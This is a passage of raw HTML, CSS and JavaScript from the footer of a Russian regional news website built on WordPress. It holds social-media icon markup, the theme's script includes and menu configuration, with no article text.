svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"e725ac218b","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 